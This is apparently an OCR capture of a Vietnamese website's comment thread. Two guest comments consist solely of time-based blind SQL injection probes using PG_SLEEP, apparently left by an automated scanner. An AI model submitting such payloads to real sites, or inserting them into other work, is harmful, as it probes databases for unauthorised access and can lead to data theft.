
jJQaBOcg
Khách
555-1) OR 212=(SELECT 212 FROM
PG_SLEEP(15))–
4 Tháng Mười Hai, 2024 vào lúc 6:46 sáng
#1492
REPLY
jJQaBOcg
Khách
555-1)) OR 622=(SELECT 622 FROM
PG_SLEEP(15))–
4 Tháng Mười Hai, 2024 vào lúc 6:47 sáng
#1495
REPLY